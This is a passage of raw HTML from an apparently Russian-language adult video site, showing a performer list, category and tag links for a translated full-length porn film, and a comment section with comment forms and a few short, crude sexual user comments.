                        <use xlink:href="#icon-user"></use>
                    </svg>
                   
                                  </div>
                <div class="name">Agnes Tilli</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/aliza/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/3430/s2_Aliza.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/3430/s1_Aliza.jpg" alt="image">
                                  </div>
                <div class="name">Aliza</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/bernadette-manfredi/">
                <div class="image">
                                      <svg class="svg-icon">
                        <use xlink:href="#icon-user"></use>
                    </svg>
                   
                                  </div>
                <div class="name">Bernadette Manfredi</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/david-perry/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/169/s2_David_Perry.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/169/s1_David_Perry.jpg" alt="image">
                                  </div>
                <div class="name">David Perry</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/frank-versace/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/288/s2_Frank_Versace.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/288/s1_Frank_Versace.jpg" alt="image">
                                  </div>
                <div class="name">Frank Versace</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/jean-yves-le-castel/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/291/s2_Jean-Yves_Le_Castel.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/291/s1_Jean-Yves_Le_Castel.jpg" alt="image">
                                  </div>
                <div class="name">Jean-Yves Le Castel</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/monique-covet/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/280/s2_Monique_Covet.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/280/s1_Monique_Covet.jpg" alt="image">
                                  </div>
                <div class="name">Monique Covet</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/barbara-molat/">
                <div class="image">
                                      <svg class="svg-icon">
                        <use xlink:href="#icon-user"></use>
                    </svg>
                   
                                  </div>
                <div class="name">Barbara Molat</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/yves-baillat/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/295/s2_Yves_Baillat.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/295/s1_Yves_Baillat.jpg" alt="image">
                                  </div>
                <div class="name">Yves Baillat</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/gabriella-blicq/">
                <div class="image">
                                      <svg class="svg-icon">
                        <use xlink:href="#icon-user"></use>
                    </svg>
                   
                                  </div>
                <div class="name">Gabriella Blicq</div>
              </a>
            </div>
                        </div>
    </div>
    <div class="row-box" style="display: none;">
      <div class="name-list">Категории:</div>
              <ul class="video-list">
                      <li class="item">
              <a href="https://huyamba.info/categories/full-porn-movies/">Полнометражные порно фильмы</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/group-porn-videos/">Групповое порно, свингеры</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/anal-porn/">Анал и Анальный секс</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/porno-s-perevodom/">Порно с переводом</a>
            </li>
                  </ul>
          </div> 
    <div class="row-box" style="display: none;">
      <div class="name-list">Тэги:</div>
              <ul class="video-list">
                      <li class="item">
              <a href="https://huyamba.info/tags/polnometrajnye/">полнометражные</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/filmy/">фильмы</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/bashnya/">Башня</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/private/">Private</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/film2/">Film</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/tower/">Tower</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/triller/">триллер</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/smysl/">смысл</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/syujet/">сюжет</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/russkiy/">русский</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/perevod/">перевод</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/anal/">анал</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/dvoynoe-proniknovenie/">двойное проникновение</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/molodye/">молодые</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/krasochnye/">красочные</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/devushki/">девушки</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/gruppovoe/">групповое</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/shchepka/">Щепка</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/tayny/">тайны</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/sokrovishche/">сокровище</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/kino/">кино</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/pornofilmy/">порнофильмы</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/polnometrajnoe-porno/">полнометражное порно</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/porno-filmy/">порно фильмы</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/russkiy-perevod/">русский перевод</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/kino2/">kino</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/anais/">Anais</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/djamila/">djamila</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/manon2/">manon</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/monikat/">monikat</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/nathalie/">nathalie</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/salvatore/">salvatore</a>
            </li>
                  </ul>
          </div>
  </div>
  <button type="button" class="btn-hidden js-info" data-attr-hidden="Скрыть" data-attr-show="Показать" title="Показать Еще"></button>
</div>



<div id="comment">
       
	   

   

<div class="comment-box main-comment block-comments unlogged" data-from="1" data-block-id="custom_video_comments_custom_video_comments"> 
  
  <form method="post">
    <div class="comments-headline">
                <h2 class="title">11 комментариев</h2>
        <a href="#add_comment" class="toggle-button btn-add-comments">Добавить комментарий</a>
    </div>
          <div class="success hidden" style="display: none;"> 
        Спасибо! Ваш комментарий отправлен.
      </div>
      <div class="block-new-comment block-new-comment_bottom form-box">
        <div class="generic-error hidden"></div>
        <div>
                      <div class="box">
              <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
            </div>
                    <div class="box">
              <div class="smileys-support">
                <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                <div class="textarea-wrap">
                  <div class="smile-btn"></div>
                  <textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder="Комментарий..."></textarea>
                  <div class="field-error down"></div>
                </div>
              </div>
          </div> 
          <div class="bottom 0"> 
                          <input type="hidden" name="action" value="add_comment"/>
              <input type="hidden" name="video_id" value="6454">
              <input type="submit" class="submit btn" value="Отправить">
                      </div>
        </div>
      </div>
      </form>
  
	<div class="list-comments "> 
	<div id="custom_video_comments_custom_video_comments">
		<div class="margin-fix comments-list" id="custom_video_comments_custom_video_comments_items">
        	        
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="65516" data-iteration="3"  data-items="1">
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Маша</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>6 месяцев назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating positive">21</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Меня так драли ( последний где в кадре четверо) классные ребята, один из них муж, удовольствие через край.</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@Маша" data-parent-id="65516">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1769495079" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="video_id" value="6454">
                                <input type="hidden" name="comment_parent_id" value="65516">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                                      <div class="reply-list" data-id-parent="65516">
                                                 
        
  
    <div class="item2 comments-item comment-item item-wrap level-2 " data-comment-id="93157" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото">
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg>
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Anonymous</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>6 месяцев назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				  <span class="comment-rating ">0</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Надо повторить)</span>
                                                </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
   
        
  
    <div class="item2 comments-item comment-item item-wrap level-2 " data-comment-id="93838" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото">
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg>
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Но нейм</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>6 месяцев назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				  <span class="comment-rating ">0</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Я бы тебя с удовольствием оттрахал</span>
                                                </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
   
        
  
    <div class="item2 comments-item comment-item item-wrap level-2 " data-comment-id="98134" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото">
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg>
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Гулим</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>1 неделю назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				  <span class="comment-rating ">0</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Вы откуда..я би.. давайте подрушками будем..</span>
                                                </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
                                            </div>
                                    
          </div>



      </div>
    </div>
  </div>
            
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="20434" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Anonymous</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>6 месяцев назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating positive">13</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Отлично!</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@Anonymous" data-parent-id="20434">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1769495079" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="video_id" value="6454">
                                <input type="hidden" name="comment_parent_id" value="20434">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="20434" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
            
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="80961" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Коля</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>6 месяцев назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating positive">7</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Прекрасна</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@Коля" data-parent-id="80961">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1769495079" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="video_id" value="6454">
                                <input type="hidden" name="comment_parent_id" value="80961">
